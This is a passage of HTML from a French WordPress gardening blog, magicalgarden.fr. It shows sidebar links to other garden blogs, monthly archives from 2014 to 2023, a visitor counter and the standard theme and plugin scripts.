<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/'>juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>2 connecté(s) en ligne <br />425 visiteurs aujourdhui <br />611 082 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://magicalgarden.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679354543' id='akismet-frontend-js'></script>
</body>
</html>
